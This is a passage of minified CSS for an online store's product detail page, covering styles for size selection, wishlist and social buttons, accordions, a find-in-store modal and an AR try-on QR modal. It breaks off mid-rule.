.cc-edd--message{color:#756e65;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:.625rem}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-edd--message{margin-bottom:.875rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-error-message{margin-top:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-valid-message .cc-text-message{color:#419500;font-size:.6875rem;font-weight:400;line-height:1rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-valid-message .cc-valid-icon{bottom:auto;top:2.1875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input{position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input .cc-input{color:#000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;padding:.4375rem 5rem .4375rem .9375rem;z-index:1}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input .cc-input{margin-bottom:0}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input .cc-content-button-input{margin:0;position:absolute!important;right:.9375rem;top:0;z-index:2}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-content-input .cc-content-button-input .cc-btn-edd-search{color:#000;cursor:pointer;display:block;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:2.8125rem;margin:0;text-decoration:underline;text-underline-offset:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container{-ms-flex-item-align:center;align-self:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem;margin-top:1.25rem}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container{-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-add-wishlist{position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-add-wishlist,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-remove-wishlist{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;font-size:.875rem;font-weight:500;-ms-flex-pack:center;justify-content:center;text-transform:uppercase}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-add-wishlist span:first-child,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-remove-wishlist span:first-child{font-size:1.25rem;margin-right:.625rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-add-wishlist:hover,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-remove-wishlist span:first-child,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-add-to-wish-list .cc-remove-wishlist:hover{color:#e60000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding-top:.9375rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container{padding-top:0}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons{margin-right:-.75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li{display:-ms-flexbox;display:flex;font-size:1.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a{padding-right:.75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a .cc-icon-twitter-container{background-color:#000;border-radius:3.125rem;font-size:1.875rem;height:1.25rem;position:relative;width:1.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a .cc-icon-twitter-container:hover{background-color:#1da1f2}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a .cc-icon-twitter-container span{color:#fff;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a span{color:#000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a span.icon-facebook-letter:hover{color:#2863ad}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-social-wishlistbtn-container .cc-social-container .cc-social-icons li a span.icon-pinterest:hover{color:#ba1621}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon{height:1.25rem;margin-left:.25rem;width:1rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon-menu{stroke:currentColor}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon-menu:hover{stroke:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon.cc-icon-search{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-backInStock-icon:hover{color:#d40001!important;fill:#d40001!important}.cc-product-detail .cc-pdp-details-section{padding:4rem 0 2.5rem}@media (min-width:1200px){.cc-product-detail .cc-pdp-details-section{padding:7.5rem 0 4.375rem}}@media (min-width:1024px){.cc-product-detail .cc-pdp-details-section__wrp{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;margin:0 auto;max-width:76.25rem}}.cc-product-detail .cc-pdp-details-section__col--left{margin-bottom:4rem}@media (min-width:1024px){.cc-product-detail .cc-pdp-details-section__col--left{-ms-flex:0 0 calc(100% - 30rem);flex:0 0 calc(100% - 30rem);margin:0;padding-right:8.4375rem;width:calc(100% - 30rem)}.cc-product-detail .cc-pdp-details-section__col--right{-ms-flex:0 0 30rem;flex:0 0 30rem;width:30rem}}.cc-product-detail .cc-pdp-accordions{border:0;border-radius:0;margin-bottom:1.875rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card{border:0;border-bottom:.0625rem solid #ccc;border-radius:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card a{text-decoration:underline}@media (min-width:1024px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card a:hover{color:#d40001}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.25rem;-ms-flex-align:center;align-items:center}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;background-color:#f2f2ee;border-radius:.1875rem;color:#000;height:2.5rem;justify-content:center;text-decoration:none;-webkit-transition:background-color .2s ease;transition:background-color .2s ease;width:2.5rem}@media (min-width:1024px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons a:hover{background-color:#e8e8e8}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons a .iconClassCommon{height:1.25rem;-webkit-transition:none;transition:none;width:1.25rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .cc-social-icons .cc-social-text{display:none}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header{background:transparent;border:0;padding:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header .cc-accordion-header-title button{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;font-size:.9375rem;font-weight:700;line-height:1.375rem;-ms-flex-pack:justify;justify-content:space-between;padding:1.5rem 0;width:100%}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header .cc-accordion-header-title button .cc-pdp--accordion--icon{-webkit-transition:all .3s;transition:all .3s}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header .cc-accordion-header-title button[aria-expanded=true] .cc-pdp--accordion--icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .3s;transition:all .3s}@media (min-width:1200px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-header .cc-accordion-header-title button:hover{color:#d40001}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;padding:0 0 1.3125rem}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body{padding-bottom:1.5rem}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-benefits-subtitle{margin-bottom:.9375rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-benefits-subtitle .cc-pdp-description-subtitle-label{font-size:.875rem;font-weight:600;margin-bottom:-1.25rem;text-transform:uppercase}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-benefits-subtitle .b-pdp_benefits-list{white-space:pre-line}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-technical-description{margin-bottom:1.25rem;margin-top:1.25rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-technical-description .cc-pdp-technical-description-label{font-size:.875rem;font-weight:600;margin-bottom:.625rem;text-transform:uppercase}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-description-attribute-label{font-weight:700}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material{margin-top:.125rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;border-bottom:.0625rem dashed #e7e6dd;gap:1.25rem;margin-bottom:.625rem;max-width:100%;overflow:hidden;padding-bottom:.4375rem}@media (min-width:1024px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item{margin-bottom:.75rem;padding-bottom:.8125rem}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item:last-child{border-bottom:0;margin-bottom:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type{width:50%}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type img{height:1.875rem;width:1.875rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;width:50%;-ms-flex-align:center;align-items:center;-ms-flex:50% 0 0px;flex:50% 0 0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info .b-pdp__text,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type .b-pdp__text{display:inline-block;font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;max-width:60%;padding-left:.5rem;vertical-align:middle;white-space:normal}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info a,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type a{text-decoration:underline}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info img,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-type img{display:inline-block;margin-right:0;vertical-align:middle}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .cc-pdp-material .cc-pdp-material-item .cc-pdp__material-info img{height:1.625rem;width:1.625rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .b-tabs_product-description{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .b-pdp__description-made-in,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .b-pdp__description-manufacturer,.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body .b-pdp__description-marketedBy{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body.cc-card-body-asset .delivery-asset-title{font-size:.875rem;font-weight:600;margin:0}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body.cc-card-body-asset ul{margin-top:1.25rem}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body.cc-card-body-asset ul{margin-top:.6875rem}}.cc-product-detail .cc-pdp-accordions .cc-pdp-accordion-card .card-body.cc-card-body-asset ul li{display:list-item;list-style:disc;margin-left:1.125rem}.cc-product-detail .cc-modal-find-in-store .modal-body-wrapper{height:calc(100vh - 247px);overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-product-detail .cc-modal-find-in-store .modal-body-wrapper::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-body-wrapper{height:calc(100vh - 267px)}}.cc-product-detail .cc-modal-find-in-store .modal-dialog{background:#fff;height:100%;margin:0 0 0 auto;max-width:32.25rem;overflow-y:hidden;width:100%}.cc-product-detail .cc-modal-find-in-store .modal-dialog .modal-content{border:none;border-radius:0;height:100%}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;border:none;margin-bottom:0;padding:1.25rem 1rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header{padding:2rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{color:#000;display:block;font-size:1.375rem;font-weight:600;line-height:1.625rem;margin:0 auto 0 0}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{font-size:1.5rem;line-height:1.75rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close{font-size:1.3125rem;margin:0 0 0 auto}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close:hover{color:#d40001}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-find-store__description{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:1rem;padding:0 1rem;text-align:left}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-find-store__description{padding:0 2rem}}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-find-store__description{font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-find-store__description p{font:inherit;margin:0}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group{margin-bottom:1.5rem;padding:0 1rem 1.5rem;position:relative}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group{padding:0 2rem 1.5rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group:after{background:#e7e6dd;bottom:0;content:"";display:block;height:.0625rem;left:1rem;position:absolute;width:calc(100% - 2rem)}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group:after{left:2rem;width:calc(100% - 4rem)}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .cc-content-icon{position:relative}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .cc-content-icon .cc-find-in-store-input{margin:0;padding-right:5.625rem}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:500;line-height:1.125rem;position:absolute;right:.75rem;text-transform:capitalize;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-form-group .invalid-feedback{margin:.625rem 13.125rem 0}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-modal-body{padding:0 1rem 1.5rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-modal-body{padding:0 2rem 1.5rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-modal-body .no-results{display:block;font-size:.8125rem;font-weight:700;line-height:1.125rem;text-align:left}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .cc-modal-body .no-results{font-size:.9375rem;line-height:1.375rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body{background:#f2f2ee;display:block;margin:0 0 .5rem;padding:1rem .75rem;position:relative;width:100%}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body{padding:1rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .store-title{color:#000;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:0 0 1rem;padding-right:4.375rem;text-align:left}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .store-title a:hover{color:#d40001}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .store-distance{color:#aba79b;display:block;font-size:.9375rem;font-weight:400;letter-spacing:.00813rem;line-height:1.375rem;position:absolute;right:.75rem;text-align:right;top:1rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .store-distance{right:1rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-address-wrp{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;text-align:left}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-address-wrp{display:-ms-flexbox;display:flex}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-address-container{color:#000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem;text-align:left}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-address-container{-ms-flex:0 0 50%;flex:0 0 50%;margin:0;padding-right:.75rem;width:50%}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-advanced-info-container .cc-phone{display:inline-block;margin-bottom:.75rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-advanced-info-container .cc-phone{margin-bottom:.5rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-advanced-info-container .cc-phone a{border-bottom:.0625rem solid #000;display:inline-block}@media (min-width:1024px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .card-body .cc-advanced-info-container .cc-phone a:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .modal-footer{border:0;padding:0 1rem 1.5rem}@media (min-width:768px){.cc-product-detail .cc-modal-find-in-store .modal-dialog .modal-footer{padding:0 2rem 1.5rem}}.cc-product-detail .cc-modal-find-in-store .modal-dialog .modal-footer .cc-load-more{margin:0;width:100%}.cc-product-detail .cc-modal-add-to-cart.modal.modal-bottom .modal-dialog{bottom:0;left:0;margin:0;max-width:none;position:fixed;right:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;width:100%}.cc-product-detail .cc-modal-add-to-cart.modal.modal-bottom .modal-header{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:start;border:none;font-weight:600}.cc-product-detail .cc-modal-add-to-cart.modal.modal-bottom.show .modal-dialog{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.cc-product-detail .cc-modal-add-to-cart .modal-header{padding-bottom:0}.cc-product-detail .cc-modal-add-to-cart .modal-content{border:none;border-radius:.5rem .5rem 0 0}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-pdp-product-name{display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin-bottom:.4375rem;padding-right:2rem}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-label{color:#756e65;display:block;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin:0 0 .8125rem;text-transform:uppercase}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-label__number{color:#000}@media (min-width:1200px){.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-label span{display:none}}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.3125rem;margin-right:-.25rem}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;border:.0625rem solid #e7e6dd;border-radius:.125rem;cursor:pointer;font-size:.9375rem;font-weight:500;height:2.5rem;justify-content:center;line-height:1.375rem;margin:0;padding:0 .4rem;width:calc(33.33333% - .25rem)}@media (min-width:1200px){.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile{width:calc(25% - .25rem)}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile:hover{color:#d40001}}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile.selected{border-color:#000;position:relative}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile.unselectable{border-color:#ccc;color:#ccc;cursor:not-allowed;position:relative}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile.low-stock{position:relative}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile.low-stock:after{background-color:#d40001;border-radius:.125rem;bottom:.5625rem;content:"";display:inline-block;height:.25rem;position:relative;width:.25rem}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile .frac{-webkit-font-feature-settings:"frac";font-feature-settings:"frac";padding-left:3px}.cc-product-detail .cc-zoom-target{background:#fff;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:10}.cc-product-detail .cc-zoom-target .carousel-thumbnails{display:none;left:2.5rem;position:absolute;top:2.5rem;z-index:10000}@media (min-width:768px){.cc-product-detail .cc-zoom-target .carousel-thumbnails{display:block;max-height:calc(100% - 80px);overflow-y:auto}}.cc-product-detail .cc-zoom-target .carousel-thumbnails ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cc-product-detail .cc-zoom-target .carousel-thumbnails ul .carousel-thumbnails-item{cursor:pointer}.cc-product-detail .cc-zoom-target .carousel-thumbnails ul .carousel-thumbnails-item img{margin-bottom:1.25rem;width:5rem}.cc-product-detail .cc-zoom-target .cc-zoom-label{cursor:-webkit-zoom-in;cursor:zoom-in;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:10000}.cc-product-detail .cc-zoom-target .cc-zoom-label:hover{background-color:#000;color:#fff}.cc-product-detail .cc-modal-try-on-ar{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.75);color:#fff}.cc-product-detail .cc-modal-try-on-ar .modal-dialog{background-color:transparent;max-width:40.625rem}@media (min-width:1024px){.cc-product-detail .cc-modal-try-on-ar .modal-dialog{max-width:62.1875rem}}.cc-product-detail .cc-modal-try-on-ar .modal-content{background-color:transparent;border:0;border-radius:0;margin:1.25rem auto}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header{border:0;padding:3.125rem 1.25rem 0}@media (min-width:1024px){.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header{padding:3.125rem 4.375rem 0}}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .modal-title{font-size:1.25rem;font-weight:600;margin-bottom:1.875rem;position:relative;text-align:center;text-transform:uppercase;width:100%}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .modal-title:after{background:#e60000;bottom:0;content:"";display:block;height:1px;left:50%;margin-left:-1.25rem;position:absolute;width:2.5rem}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .close{opacity:1;padding:20px;position:absolute;right:1rem;top:1rem}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .close:hover{opacity:.7}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .close .icon-close-remove{font-size:21px}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .close .icon-close-remove:before{color:#fff}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-body{border:0;margin:0 auto 2rem}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-body .cc-qr-code-container{background-color:#fff;border:.625rem solid #000;border-radius:.625rem;height:15.625rem;height:18.75rem;padding:.625rem;width:15.625rem;width:18.75rem}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-body .cc-qr-code-container .cc-qr-code{width:100%}.cc-product-detail .cc-modal-try-on-ar .cc-try-on-ar__description{font-size:.875rem;margin-bottom:.25rem;padding:0 1.25rem;text-align:center}@media (min-width:1024px){.cc-product-detail .cc-modal-try-on-ar .cc-try-on-ar__description{padding:0 13.125rem}}.cc-pdp-col-description .cc-centering-price{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.cc-pdp-col-description .cc-price-after-message{color:#756e65;display:block;font-size:.625rem;font-style:normal;font-weight:800;letter-spacing:.0625rem;line-height:.875rem;padding-left:0;padding-right:0;text-transform:uppercase}.cc-shoe-size-measurement{text-decoration:underline}.cc-shoe-size-measurement:last-child{display:none}.cc-shoe-size-measurement .cc-shoe-size-measurement-link{color:#e60000;display:block}.cc-price-club{color:#e60000;font-size:1.5625rem;font-style:italic;font-weight:500;margin:.625rem 0}.cc-price-club .cc-price-club-title{font-size:1rem;text-transform:uppercase}.cc-price-club .cc-price-club-description,.cc-price-club .cc-price-club-link{display:block;font-size:.875rem;font-style:normal;font-weight:400}.cc-price-club .cc-price-club-link{text-decoration:underline}.cc-price-club .cc-price-club-link:hover{text-decoration:none}.cc-label-clubprice:after{color:#e60000;display:inline-block;font-family:iconfont;font-size:4rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.cc-pdp__logo{height:1.25rem;width:auto}.cc-pdp__description{display:block;font-size:1.125rem;letter-spacing:.01125rem;line-height:1.5rem;margin-top:1.25rem}.cc-pdp__description p{margin-bottom:0}.cc-pdp__description h3{font-size:1.125rem;letter-spacing:.01125rem;line-height:1.5rem;margin-bottom:.3125rem;margin-top:1.5rem}.cc-pdp__description ul{padding-left:1.25rem}.cc-pdp__description ul li{display:list-item;list-style-type:disc}.cc-pdp__description__article{color:#aba79b;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin-top:1.125rem;text-transform:uppercase}.cc-pdp__features{border-top:.0625rem solid #aba79b;margin-top:2.375rem;padding-top:2.5rem}.cc-pdp__features:not(.d-none)+.cc-pdp__links{border:0;padding-top:0}.cc-pdp__features__ul 